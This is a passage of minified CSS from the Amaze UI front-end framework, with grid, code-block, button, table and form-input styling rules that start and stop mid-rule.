";display:table}[class*=am-avg-]:after{clear:both}[class*=am-avg-]>li{display:block;height:auto;float:left}@media only screen{.am-avg-sm-1>li{width:100%}.am-avg-sm-1>li:nth-of-type(n){clear:none}.am-avg-sm-1>li:nth-of-type(1n+1){clear:both}.am-avg-sm-2>li{width:50%}.am-avg-sm-2>li:nth-of-type(n){clear:none}.am-avg-sm-2>li:nth-of-type(2n+1){clear:both}.am-avg-sm-3>li{width:33.33333333%}.am-avg-sm-3>li:nth-of-type(n){clear:none}.am-avg-sm-3>li:nth-of-type(3n+1){clear:both}.am-avg-sm-4>li{width:25%}.am-avg-sm-4>li:nth-of-type(n){clear:none}.am-avg-sm-4>li:nth-of-type(4n+1){clear:both}.am-avg-sm-5>li{width:20%}.am-avg-sm-5>li:nth-of-type(n){clear:none}.am-avg-sm-5>li:nth-of-type(5n+1){clear:both}.am-avg-sm-6>li{width:16.66666667%}.am-avg-sm-6>li:nth-of-type(n){clear:none}.am-avg-sm-6>li:nth-of-type(6n+1){clear:both}.am-avg-sm-7>li{width:14.28571429%}.am-avg-sm-7>li:nth-of-type(n){clear:none}.am-avg-sm-7>li:nth-of-type(7n+1){clear:both}.am-avg-sm-8>li{width:12.5%}.am-avg-sm-8>li:nth-of-type(n){clear:none}.am-avg-sm-8>li:nth-of-type(8n+1){clear:both}.am-avg-sm-9>li{width:11.11111111%}.am-avg-sm-9>li:nth-of-type(n){clear:none}.am-avg-sm-9>li:nth-of-type(9n+1){clear:both}.am-avg-sm-10>li{width:10%}.am-avg-sm-10>li:nth-of-type(n){clear:none}.am-avg-sm-10>li:nth-of-type(10n+1){clear:both}.am-avg-sm-11>li{width:9.09090909%}.am-avg-sm-11>li:nth-of-type(n){clear:none}.am-avg-sm-11>li:nth-of-type(11n+1){clear:both}.am-avg-sm-12>li{width:8.33333333%}.am-avg-sm-12>li:nth-of-type(n){clear:none}.am-avg-sm-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:641px){.am-avg-md-1>li{width:100%}.am-avg-md-1>li:nth-of-type(n){clear:none}.am-avg-md-1>li:nth-of-type(1n+1){clear:both}.am-avg-md-2>li{width:50%}.am-avg-md-2>li:nth-of-type(n){clear:none}.am-avg-md-2>li:nth-of-type(2n+1){clear:both}.am-avg-md-3>li{width:33.33333333%}.am-avg-md-3>li:nth-of-type(n){clear:none}.am-avg-md-3>li:nth-of-type(3n+1){clear:both}.am-avg-md-4>li{width:25%}.am-avg-md-4>li:nth-of-type(n){clear:none}.am-avg-md-4>li:nth-of-type(4n+1){clear:both}.am-avg-md-5>li{width:20%}.am-avg-md-5>li:nth-of-type(n){clear:none}.am-avg-md-5>li:nth-of-type(5n+1){clear:both}.am-avg-md-6>li{width:16.66666667%}.am-avg-md-6>li:nth-of-type(n){clear:none}.am-avg-md-6>li:nth-of-type(6n+1){clear:both}.am-avg-md-7>li{width:14.28571429%}.am-avg-md-7>li:nth-of-type(n){clear:none}.am-avg-md-7>li:nth-of-type(7n+1){clear:both}.am-avg-md-8>li{width:12.5%}.am-avg-md-8>li:nth-of-type(n){clear:none}.am-avg-md-8>li:nth-of-type(8n+1){clear:both}.am-avg-md-9>li{width:11.11111111%}.am-avg-md-9>li:nth-of-type(n){clear:none}.am-avg-md-9>li:nth-of-type(9n+1){clear:both}.am-avg-md-10>li{width:10%}.am-avg-md-10>li:nth-of-type(n){clear:none}.am-avg-md-10>li:nth-of-type(10n+1){clear:both}.am-avg-md-11>li{width:9.09090909%}.am-avg-md-11>li:nth-of-type(n){clear:none}.am-avg-md-11>li:nth-of-type(11n+1){clear:both}.am-avg-md-12>li{width:8.33333333%}.am-avg-md-12>li:nth-of-type(n){clear:none}.am-avg-md-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:1025px){.am-avg-lg-1>li{width:100%}.am-avg-lg-1>li:nth-of-type(n){clear:none}.am-avg-lg-1>li:nth-of-type(1n+1){clear:both}.am-avg-lg-2>li{width:50%}.am-avg-lg-2>li:nth-of-type(n){clear:none}.am-avg-lg-2>li:nth-of-type(2n+1){clear:both}.am-avg-lg-3>li{width:33.33333333%}.am-avg-lg-3>li:nth-of-type(n){clear:none}.am-avg-lg-3>li:nth-of-type(3n+1){clear:both}.am-avg-lg-4>li{width:25%}.am-avg-lg-4>li:nth-of-type(n){clear:none}.am-avg-lg-4>li:nth-of-type(4n+1){clear:both}.am-avg-lg-5>li{width:20%}.am-avg-lg-5>li:nth-of-type(n){clear:none}.am-avg-lg-5>li:nth-of-type(5n+1){clear:both}.am-avg-lg-6>li{width:16.66666667%}.am-avg-lg-6>li:nth-of-type(n){clear:none}.am-avg-lg-6>li:nth-of-type(6n+1){clear:both}.am-avg-lg-7>li{width:14.28571429%}.am-avg-lg-7>li:nth-of-type(n){clear:none}.am-avg-lg-7>li:nth-of-type(7n+1){clear:both}.am-avg-lg-8>li{width:12.5%}.am-avg-lg-8>li:nth-of-type(n){clear:none}.am-avg-lg-8>li:nth-of-type(8n+1){clear:both}.am-avg-lg-9>li{width:11.11111111%}.am-avg-lg-9>li:nth-of-type(n){clear:none}.am-avg-lg-9>li:nth-of-type(9n+1){clear:both}.am-avg-lg-10>li{width:10%}.am-avg-lg-10>li:nth-of-type(n){clear:none}.am-avg-lg-10>li:nth-of-type(10n+1){clear:both}.am-avg-lg-11>li{width:9.09090909%}.am-avg-lg-11>li:nth-of-type(n){clear:none}.am-avg-lg-11>li:nth-of-type(11n+1){clear:both}.am-avg-lg-12>li{width:8.33333333%}.am-avg-lg-12>li:nth-of-type(n){clear:none}.am-avg-lg-12>li:nth-of-type(12n+1){clear:both}}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace}code{padding:2px 4px;font-size:1.3rem;color:#c7254e;background-color:#f8f8f8;white-space:nowrap;border-radius:0}pre{display:block;padding:1rem;margin:1rem 0;font-size:1.3rem;line-height:1.6;word-break:break-all;word-wrap:break-word;color:#555;background-color:#f8f8f8;border:1px solid #dedede;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.am-pre-scrollable{max-height:24rem;overflow-y:scroll}.am-btn{display:inline-block;margin-bottom:0;padding:.5em 1em;vertical-align:middle;font-size:1.6rem;font-weight:400;line-height:1.2;text-align:center;white-space:nowrap;background-image:none;border:1px solid transparent;border-radius:0;cursor:pointer;outline:0;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color .3s ease-out,border-color .3s ease-out;transition:background-color .3s ease-out,border-color .3s ease-out}.am-btn:active:focus,.am-btn:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}.am-btn:focus,.am-btn:hover{color:#444;text-decoration:none}.am-btn.am-active,.am-btn:active{background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.15);box-shadow:inset 0 3px 5px rgba(0,0,0,.15)}.am-btn.am-disabled,.am-btn[disabled],fieldset[disabled] .am-btn{pointer-events:none;border-color:transparent;cursor:not-allowed;opacity:.45;-webkit-box-shadow:none;box-shadow:none}.am-btn.am-round{border-radius:1000px}.am-btn.am-radius{border-radius:2px}.am-btn-default{color:#444;background-color:#e6e6e6;border-color:#e6e6e6}a.am-btn-default:visited{color:#444}.am-btn-default.am-active,.am-btn-default:active,.am-btn-default:focus,.am-btn-default:hover,.am-dropdown.am-active .am-btn-default.am-dropdown-toggle{color:#444;border-color:#c7c7c7}.am-btn-default:focus,.am-btn-default:hover{background-color:#d4d4d4}.am-btn-default.am-active,.am-btn-default:active,.am-dropdown.am-active .am-btn-default.am-dropdown-toggle{background-image:none;background-color:#c2c2c2}.am-btn-default.am-disabled,.am-btn-default.am-disabled.am-active,.am-btn-default.am-disabled:active,.am-btn-default.am-disabled:focus,.am-btn-default.am-disabled:hover,.am-btn-default[disabled],.am-btn-default[disabled].am-active,.am-btn-default[disabled]:active,.am-btn-default[disabled]:focus,.am-btn-default[disabled]:hover,fieldset[disabled] .am-btn-default,fieldset[disabled] .am-btn-default.am-active,fieldset[disabled] .am-btn-default:active,fieldset[disabled] .am-btn-default:focus,fieldset[disabled] .am-btn-default:hover{background-color:#e6e6e6;border-color:#e6e6e6}.am-btn-group .am-btn-default,.am-btn-group-stacked .am-btn-default{border-color:#d9d9d9}.am-btn-primary{color:#fff;background-color:#0e90d2;border-color:#0e90d2}a.am-btn-primary:visited{color:#fff}.am-btn-primary.am-active,.am-btn-primary:active,.am-btn-primary:focus,.am-btn-primary:hover,.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle{color:#fff;border-color:#0a6999}.am-btn-primary:focus,.am-btn-primary:hover{background-color:#0c79b1}.am-btn-primary.am-active,.am-btn-primary:active,.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle{background-image:none;background-color:#0a628f}.am-btn-primary.am-disabled,.am-btn-primary.am-disabled.am-active,.am-btn-primary.am-disabled:active,.am-btn-primary.am-disabled:focus,.am-btn-primary.am-disabled:hover,.am-btn-primary[disabled],.am-btn-primary[disabled].am-active,.am-btn-primary[disabled]:active,.am-btn-primary[disabled]:focus,.am-btn-primary[disabled]:hover,fieldset[disabled] .am-btn-primary,fieldset[disabled] .am-btn-primary.am-active,fieldset[disabled] .am-btn-primary:active,fieldset[disabled] .am-btn-primary:focus,fieldset[disabled] .am-btn-primary:hover{background-color:#0e90d2;border-color:#0e90d2}.am-btn-group .am-btn-primary,.am-btn-group-stacked .am-btn-primary{border-color:#0c80ba}.am-btn-secondary{color:#fff;background-color:#3bb4f2;border-color:#3bb4f2}a.am-btn-secondary:visited{color:#fff}.am-btn-secondary.am-active,.am-btn-secondary:active,.am-btn-secondary:focus,.am-btn-secondary:hover,.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle{color:#fff;border-color:#0f9ae0}.am-btn-secondary:focus,.am-btn-secondary:hover{background-color:#19a7f0}.am-btn-secondary.am-active,.am-btn-secondary:active,.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle{background-image:none;background-color:#0e93d7}.am-btn-secondary.am-disabled,.am-btn-secondary.am-disabled.am-active,.am-btn-secondary.am-disabled:active,.am-btn-secondary.am-disabled:focus,.am-btn-secondary.am-disabled:hover,.am-btn-secondary[disabled],.am-btn-secondary[disabled].am-active,.am-btn-secondary[disabled]:active,.am-btn-secondary[disabled]:focus,.am-btn-secondary[disabled]:hover,fieldset[disabled] .am-btn-secondary,fieldset[disabled] .am-btn-secondary.am-active,fieldset[disabled] .am-btn-secondary:active,fieldset[disabled] .am-btn-secondary:focus,fieldset[disabled] .am-btn-secondary:hover{background-color:#3bb4f2;border-color:#3bb4f2}.am-btn-group .am-btn-secondary,.am-btn-group-stacked .am-btn-secondary{border-color:#23abf0}.am-btn-warning{color:#fff;background-color:#F37B1D;border-color:#F37B1D}a.am-btn-warning:visited{color:#fff}.am-btn-warning.am-active,.am-btn-warning:active,.am-btn-warning:focus,.am-btn-warning:hover,.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle{color:#fff;border-color:#c85e0b}.am-btn-warning:focus,.am-btn-warning:hover{background-color:#e0690c}.am-btn-warning.am-active,.am-btn-warning:active,.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle{background-image:none;background-color:#be590a}.am-btn-warning.am-disabled,.am-btn-warning.am-disabled.am-active,.am-btn-warning.am-disabled:active,.am-btn-warning.am-disabled:focus,.am-btn-warning.am-disabled:hover,.am-btn-warning[disabled],.am-btn-warning[disabled].am-active,.am-btn-warning[disabled]:active,.am-btn-warning[disabled]:focus,.am-btn-warning[disabled]:hover,fieldset[disabled] .am-btn-warning,fieldset[disabled] .am-btn-warning.am-active,fieldset[disabled] .am-btn-warning:active,fieldset[disabled] .am-btn-warning:focus,fieldset[disabled] .am-btn-warning:hover{background-color:#F37B1D;border-color:#F37B1D}.am-btn-group .am-btn-warning,.am-btn-group-stacked .am-btn-warning{border-color:#ea6e0c}.am-btn-danger{color:#fff;background-color:#dd514c;border-color:#dd514c}a.am-btn-danger:visited{color:#fff}.am-btn-danger.am-active,.am-btn-danger:active,.am-btn-danger:focus,.am-btn-danger:hover,.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle{color:#fff;border-color:#c62b26}.am-btn-danger:focus,.am-btn-danger:hover{background-color:#d7342e}.am-btn-danger.am-active,.am-btn-danger:active,.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle{background-image:none;background-color:#be2924}.am-btn-danger.am-disabled,.am-btn-danger.am-disabled.am-active,.am-btn-danger.am-disabled:active,.am-btn-danger.am-disabled:focus,.am-btn-danger.am-disabled:hover,.am-btn-danger[disabled],.am-btn-danger[disabled].am-active,.am-btn-danger[disabled]:active,.am-btn-danger[disabled]:focus,.am-btn-danger[disabled]:hover,fieldset[disabled] .am-btn-danger,fieldset[disabled] .am-btn-danger.am-active,fieldset[disabled] .am-btn-danger:active,fieldset[disabled] .am-btn-danger:focus,fieldset[disabled] .am-btn-danger:hover{background-color:#dd514c;border-color:#dd514c}.am-btn-group .am-btn-danger,.am-btn-group-stacked .am-btn-danger{border-color:#d93c37}.am-btn-success{color:#fff;background-color:#5eb95e;border-color:#5eb95e}a.am-btn-success:visited{color:#fff}.am-btn-success.am-active,.am-btn-success:active,.am-btn-success:focus,.am-btn-success:hover,.am-dropdown.am-active .am-btn-success.am-dropdown-toggle{color:#fff;border-color:#429842}.am-btn-success:focus,.am-btn-success:hover{background-color:#4aaa4a}.am-btn-success.am-active,.am-btn-success:active,.am-dropdown.am-active .am-btn-success.am-dropdown-toggle{background-image:none;background-color:#3f913f}.am-btn-success.am-disabled,.am-btn-success.am-disabled.am-active,.am-btn-success.am-disabled:active,.am-btn-success.am-disabled:focus,.am-btn-success.am-disabled:hover,.am-btn-success[disabled],.am-btn-success[disabled].am-active,.am-btn-success[disabled]:active,.am-btn-success[disabled]:focus,.am-btn-success[disabled]:hover,fieldset[disabled] .am-btn-success,fieldset[disabled] .am-btn-success.am-active,fieldset[disabled] .am-btn-success:active,fieldset[disabled] .am-btn-success:focus,fieldset[disabled] .am-btn-success:hover{background-color:#5eb95e;border-color:#5eb95e}.am-btn-group .am-btn-success,.am-btn-group-stacked .am-btn-success{border-color:#4db14d}.am-btn-link{color:#0e90d2;font-weight:400;cursor:pointer;border-radius:0}.am-btn-link,.am-btn-link:active,.am-btn-link[disabled],fieldset[disabled] .am-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.am-btn-link,.am-btn-link:active,.am-btn-link:focus,.am-btn-link:hover{border-color:transparent}.am-btn-link:focus,.am-btn-link:hover{color:#095f8a;text-decoration:underline;background-color:transparent}.am-btn-link[disabled]:focus,.am-btn-link[disabled]:hover,fieldset[disabled] .am-btn-link:focus,fieldset[disabled] .am-btn-link:hover{color:#999;text-decoration:none}.am-btn-xs{font-size:1.2rem}.am-btn-sm{font-size:1.4rem}.am-btn-lg{font-size:1.8rem}.am-btn-xl{font-size:2rem}.am-btn-block{display:block;width:100%;padding-left:0;padding-right:0}.am-btn-block+.am-btn-block{margin-top:5px}input[type=button].am-btn-block,input[type=reset].am-btn-block,input[type=submit].am-btn-block{width:100%}.am-btn.am-btn-loading .am-icon-spin{margin-right:5px}table{max-width:100%;background-color:transparent;empty-cells:show}table code{white-space:normal}th{text-align:left}.am-table{width:100%;margin-bottom:1.6rem;border-spacing:0;border-collapse:separate}.am-table>tbody>tr>td,.am-table>tbody>tr>th,.am-table>tfoot>tr>td,.am-table>tfoot>tr>th,.am-table>thead>tr>td,.am-table>thead>tr>th{padding:.7rem;line-height:1.6;vertical-align:top;border-top:1px solid #ddd}.am-table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}.am-table>caption+thead>tr:first-child>td,.am-table>caption+thead>tr:first-child>th,.am-table>colgroup+thead>tr:first-child>td,.am-table>colgroup+thead>tr:first-child>th,.am-table>thead:first-child>tr:first-child>td,.am-table>thead:first-child>tr:first-child>th{border-top:0}.am-table>tbody+tbody tr:first-child td{border-top:2px solid #ddd}.am-table-bordered{border:1px solid #ddd;border-left:none}.am-table-bordered>tbody>tr>td,.am-table-bordered>tbody>tr>th,.am-table-bordered>tfoot>tr>td,.am-table-bordered>tfoot>tr>th,.am-table-bordered>thead>tr>td,.am-table-bordered>thead>tr>th{border-left:1px solid #ddd}.am-table-bordered>tbody>tr:first-child>td,.am-table-bordered>tbody>tr:first-child>th{border-top:none}.am-table-bordered>thead+tbody>tr:first-child>td,.am-table-bordered>thead+tbody>tr:first-child>th{border-top:1px solid #ddd}.am-table-radius{border:1px solid #ddd;border-radius:2px}.am-table-radius>thead>tr:first-child>td:first-child,.am-table-radius>thead>tr:first-child>th:first-child{border-top-left-radius:2px;border-left:none}.am-table-radius>thead>tr:first-child>td:last-child,.am-table-radius>thead>tr:first-child>th:last-child{border-top-right-radius:2px;border-right:none}.am-table-radius>tbody>tr>td:first-child,.am-table-radius>tbody>tr>th:first-child{border-left:none}.am-table-radius>tbody>tr>td:last-child,.am-table-radius>tbody>tr>th:last-child{border-right:none}.am-table-radius>tbody>tr:last-child>td,.am-table-radius>tbody>tr:last-child>th{border-bottom:none}.am-table-radius>tbody>tr:last-child>td:first-child,.am-table-radius>tbody>tr:last-child>th:first-child{border-bottom-left-radius:2px}.am-table-radius>tbody>tr:last-child>td:last-child,.am-table-radius>tbody>tr:last-child>th:last-child{border-bottom-right-radius:2px}.am-table-striped>tbody>tr:nth-child(odd)>td,.am-table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.am-table-hover>tbody>tr:hover>td,.am-table-hover>tbody>tr:hover>th{background-color:#e9e9e9}.am-table-compact>tbody>tr>td,.am-table-compact>tbody>tr>th,.am-table-compact>tfoot>tr>td,.am-table-compact>tfoot>tr>th,.am-table-compact>thead>tr>td,.am-table-compact>thead>tr>th{padding:.4rem}.am-table-centered>tbody>tr>td,.am-table-centered>tbody>tr>th,.am-table-centered>tfoot>tr>td,.am-table-centered>tfoot>tr>th,.am-table-centered>thead>tr>td,.am-table-centered>thead>tr>th{text-align:center}.am-table>tbody>tr.am-active>td,.am-table>tbody>tr.am-active>th,.am-table>tbody>tr>td.am-active,.am-table>tbody>tr>th.am-active,.am-table>tfoot>tr.am-active>td,.am-table>tfoot>tr.am-active>th,.am-table>tfoot>tr>td.am-active,.am-table>tfoot>tr>th.am-active,.am-table>thead>tr.am-active>td,.am-table>thead>tr.am-active>th,.am-table>thead>tr>td.am-active,.am-table>thead>tr>th.am-active{background-color:#ffd}.am-table>tbody>tr.am-disabled>td,.am-table>tbody>tr.am-disabled>th,.am-table>tbody>tr>td.am-disabled,.am-table>tbody>tr>th.am-disabled,.am-table>tfoot>tr.am-disabled>td,.am-table>tfoot>tr.am-disabled>th,.am-table>tfoot>tr>td.am-disabled,.am-table>tfoot>tr>th.am-disabled,.am-table>thead>tr.am-disabled>td,.am-table>thead>tr.am-disabled>th,.am-table>thead>tr>td.am-disabled,.am-table>thead>tr>th.am-disabled{color:#999}.am-table>tbody>tr.am-primary>td,.am-table>tbody>tr.am-primary>th,.am-table>tbody>tr>td.am-primary,.am-table>tbody>tr>th.am-primary,.am-table>tfoot>tr.am-primary>td,.am-table>tfoot>tr.am-primary>th,.am-table>tfoot>tr>td.am-primary,.am-table>tfoot>tr>th.am-primary,.am-table>thead>tr.am-primary>td,.am-table>thead>tr.am-primary>th,.am-table>thead>tr>td.am-primary,.am-table>thead>tr>th.am-primary{color:#0b76ac;background-color:rgba(14,144,210,.115)}.am-table>tbody>tr.am-success>td,.am-table>tbody>tr.am-success>th,.am-table>tbody>tr>td.am-success,.am-table>tbody>tr>th.am-success,.am-table>tfoot>tr.am-success>td,.am-table>tfoot>tr.am-success>th,.am-table>tfoot>tr>td.am-success,.am-table>tfoot>tr>th.am-success,.am-table>thead>tr.am-success>td,.am-table>thead>tr.am-success>th,.am-table>thead>tr>td.am-success,.am-table>thead>tr>th.am-success{color:#5eb95e;background-color:rgba(94,185,94,.115)}.am-table>tbody>tr.am-warning>td,.am-table>tbody>tr.am-warning>th,.am-table>tbody>tr>td.am-warning,.am-table>tbody>tr>th.am-warning,.am-table>tfoot>tr.am-warning>td,.am-table>tfoot>tr.am-warning>th,.am-table>tfoot>tr>td.am-warning,.am-table>tfoot>tr>th.am-warning,.am-table>thead>tr.am-warning>td,.am-table>thead>tr.am-warning>th,.am-table>thead>tr>td.am-warning,.am-table>thead>tr>th.am-warning{color:#F37B1D;background-color:rgba(243,123,29,.115)}.am-table>tbody>tr.am-danger>td,.am-table>tbody>tr.am-danger>th,.am-table>tbody>tr>td.am-danger,.am-table>tbody>tr>th.am-danger,.am-table>tfoot>tr.am-danger>td,.am-table>tfoot>tr.am-danger>th,.am-table>tfoot>tr>td.am-danger,.am-table>tfoot>tr>th.am-danger,.am-table>thead>tr.am-danger>td,.am-table>thead>tr.am-danger>th,.am-table>thead>tr>td.am-danger,.am-table>thead>tr>th.am-danger{color:#dd514c;background-color:rgba(221,81,76,.115)}fieldset{border:none}legend{display:block;width:100%;margin-bottom:2rem;font-size:2rem;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5;padding-bottom:.5rem}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:1.6rem;font-size:1.6rem;line-height:1.6;color:#555;vertical-align:middle}.am-form input[type=number],.am-form input[type=search],.am-form input[type=text],.am-form input[type=password],.am-form input[type=datetime],.am-form input[type=datetime-local],.am-form input[type=date],.am-form input[type=month],.am-form input[type=time],.am-form input[type=week],.am-form input[type=email],.am-form input[type=url],.am-form input[type=tel],.am-form input[type=color],.am-form select,.am-form textarea,.am-form-field{display:block;width:100%;padding:.5em;font-size:1.6rem;line-height:1.2;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.am-form input[type=number]:focus,.am-form input[type=search]:focus,.am-form input[type=text]:focus,.am-form input[type=password]:focus,.am-form input[type=datetime]:focus,.am-form input[type=datetime-local]:focus,.am-form input[type=date]:focus,.am-form input[type=month]:focus,.am-form input[type=time]:focus,.am-form input[type=week]:focus,.am-form input[type=email]:focus,.am-form input[type=url]:focus,.am-form input[type=tel]:focus,.am-form input[type=color]:focus,.am-form select:focus,.am-form textarea:focus,.am-form-field:focus{outline:0}.am-form input[type=number]:focus,.am-form input[type=search]:focus,.am-form input[type=text]:focus,.am-form input[type=password]:focus,.am-form input[type=datetime]:focus,.am-form input[type=datetime-local]:focus,.am-form input[type=date]:focus,.am-form input[type=month]:focus,.am-form input[type=time]:focus,.am-form input[type=week]:focus,.am-form input[type=email]:focus,.am-form input[type=url]:focus,.am-form input[type=tel]:focus,.am-form input[type=color]:focus,.am-form select:focus,.am-form textarea:focus,.am-form-field:focus{background-color:#fefffe;border-color:#3bb4f2;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px rgba(59,180,242,.3);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px rgba(59,180,242,.3)}.am-form input[type=number]::-webkit-input-placeholder,.am-form input[type=search]::-webkit-input-placeholder,.am-form input[type=text]::-webkit-input-placeholder,.am-form input[type=password]::-webkit-input-placeholder,.am-form input[type=datetime]::-webkit-input-placeholder,.am-form input[type=datetime-local]::-webkit-input-placeholder,.am-form input[type=date]::-webkit-input-placeholder,.am-form input[type=month]::-webkit-input-placeholder,.am-form input[type=time]::-webkit-input-placeholder,.am-form input[type=week]::-webkit-input-placeholder,.am-form input[type=email]::-webkit-input-placeholder,.am-form input[type=url]::-webkit-input-placeholder,.am-form input[type=tel]::-webkit-input-placeholder,.am-form input[type=color]::-webkit-input-placeholder,.am-form select::-webkit-input-placeholder,.am-form textarea::-webkit-input-placeholder,.am-form-field::-webkit-input-placeholder{color:#999}.am-form input[type=number]::-moz-placeholder,.am-form input[type=search]::-moz-placeholder,.am-form input[type=text]::-moz-placeholder,.am-form input[type=password]::-moz-placeholder,.am-form input[type=datetime]::-moz-placeholder,.am-form input[type=datetime-local]::-moz-placeholder,.am-form input[type=date]::-moz-placeholder,.am-form input[type=month]::-moz-placeholder,.am-form input[type=time]::-moz-placeholder,.am-form input[type=week]::-moz-placeholder,.am-form input[type=email]::-moz-placeholder,.am-form input[type=url]::-moz-placeholder,.am-form input[type=tel]::-moz-placeholder,.am-form input[type=color]::-moz-placeholder,.am-form select::-moz-placeholder,.am-form textarea::-moz-placeholder,.am-form-field::-moz-placeholder{color:#999}.am-form input[type=number]:-ms-input-placeholder,.am-form input[type=search]:-ms-input-placeholder,.am-form input[type=text]:-ms-input-placeholder,.am-form input[type=password]:-ms-input-placeholder,.am-form input[type=datetime]:-ms-input-placeholder,.am-form input[type=datetime-local]:-ms-input-placeholder,.am-form input[type=date]:-ms-input-placeholder,.am-form input[type=month]:-ms-input-placeholder,.am-form input[type=time]:-ms-input-placeholder,.am-form input[type=week]:-ms-input-placeholder,.am-form input[type=email]:-ms-input-placeholder,.am-form input[type=url]:-ms-input-placeholder,.am-form input[type=tel]:-ms-input-placeholder,.am-form input[type=color]:-ms-input-placeholder,.am-form select:-ms-input-placeholder,.am-form textarea:-ms-input-placeholder,.am-form-field:-ms-input-placeholder{color:#999}.am-form input[type=number]::placeholder,.am-form input[type=search]::placeholder,.am-form input[type=text]::placeholder,.am-form input[type=password]::placeholder,.am-form input[type=datetime]::placeholder,.am-form input[type=datetime-local]::placeholder,.am-form input[type=date]::placeholder,.am-form input[type=month]::placeholder,.am-form input[type=time]::placeholder,.am-form input[type=week]::placeholder,.am-form input[type=email]::placeholder,.am-form input[type=url]::placeholder,.am-form input[type=tel]::placeholder,.am-form input[type=color]::placeholder,.am-form select::placeholder,.am-form textarea::placeholder,.am-form-field::placeholder{color:#999}.am-form input[type=number]::-moz-placeholder,.am-form input[type=search]::-moz-placeholder,.am-form input[type=text]::-moz-placeholder,.am-form input[type=password]::-moz-placeholder,.am-form input[type=datetime]::-moz-placeholder,.am-form input[type=datetime-local]::-moz-placeholder,.am-form input[type=date]::-moz-placeholder,.am-form input[type=month]::-moz-placeholder,.am-form input[type=time]::-moz-placeholder,.am-form input[type=week]::-moz-placeholder,.am-form input[type=email]::-moz-placeholder,.am-form input[type=url]::-moz-placeholder,.am-form input[type=tel]::-moz-placeholder,.am-form input[type=color]::-moz-placeholder,.am-form select::-moz-placeholder,.am-form textarea::-moz-placeholder,.am-form-field::-moz-placeholder{opacity:1}.am-form input[type=number][disabled],.am-form input[type=number][readonly],.am-form input[type=search][disabled],.am-form input[type=search][readonly],.am-form input[type=text][disabled],.am-form input[type=text][readonly],.am-form input[type=password][disabled],.am-form input[type=password][readonly],.am-form input[type=datetime][disabled],.am-form input[type=datetime][readonly],.am-form input[type=datetime-local][disabled],.am-form input[type=datetime-local][readonly],.am-form input[type=date][disabled],.am-form input[type=date][readonly],.am-form input[type=month][disabled],.am-form input[type=month][readonly],.am-form input[type=time][disabled],.am-form input[type=time][readonly],.am-form input[type=week][disabled],.am-form input[type=week][readonly],.am-form input[type=email][disabled],.am-form input[type=email][readonly],.am-form input[type=url][disabled],.am-form input[type=url][readonly],.am-form input[type=tel][disabled],.am-form input[type=tel][readonly],.am-form input[type=color][disabled],.am-form input[type=color][readonly],.am-form select[disabled],.am-form select[readonly],.am-form textarea[disabled],.am-form textarea[readonly],.am-form-field[disabled],.am-form-field[readonly],fieldset[disabled] .am-form input[type=number],fieldset[disabled] .am-form input[type=search],fieldset[disabled] .am-form input[type=text],fieldset[disabled] .am-form input[type=password],fieldset[disabled] .am-form input[type=datetime],fieldset[disabled] .am-form input[type=datetime-local],fieldset[disabled] .am-form input[type=date],fieldset[disabled] .am-form input[type=month],fieldset[disabled] .am-form input[type=time],fieldset[disabled] .am-form input[type=week],fieldset[disabled] .am-form input[type=email],fieldset[disabled] .am-form input[type=url],fieldset[disabled] .am-form input[type=tel],fieldset[disabled] .am-form input[type=color],fieldset[disabled] .am-form select,fieldset[disabled] .am-form textarea,fieldset[disabled] .am-form-field{cursor:not-allowed;background-color:#eee}.am-form input[type=number].am-radius,.am-form input[type=search].am-radius,.am-form input[type=text].am-radius,.am-form input[type=password].am-radius,.am-form input[type=datetime].am-radius,.am-form input[type=datetime-local].am-radius,.am-form input[type=date].am-radius,.am-form input[type=month].am-radius,.am-form input[type=time].am-radius,.am-form input[type=week].am-radius,.am-form input[type=email].am-radius,.am-form input[type=url].am-radius,.am-form input[type=tel].am-radius,.am-form input[type=color].am-radius,.am-form select.am-radius,.am-form textarea.am-radius,.am-form-field.am-radius{border-radius:2px}.am-form input[type=number].am-round,.am-form input[type=search].am-round,.am-form input[type=text].am-round,.am-form input[type=password].am-round,.am-form input[type=datetime].am-round,.am-form input[type=datetime-local].am-round,.am-form input[type=date].am-round,.am-form input[type=month].am-round,.am-form input[type=time].am-round,.am-form input[type=week].am-round,.am-form input[type=email].am-round,.am-form input[type=url].am-round,.am-form 